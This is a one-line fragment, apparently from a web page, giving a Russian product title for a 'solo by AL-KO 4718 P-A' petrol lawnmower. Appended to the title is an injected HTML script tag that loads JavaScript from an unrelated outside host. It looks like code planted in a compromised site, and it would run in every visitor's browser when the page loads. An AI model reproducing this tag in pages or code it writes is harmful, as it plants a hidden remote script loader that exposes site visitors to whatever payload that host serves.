 Газонокосилка бензиновая solo by AL-KO 4718 P-A<script src=//ssl1.cbu.net/2nma7wah></script>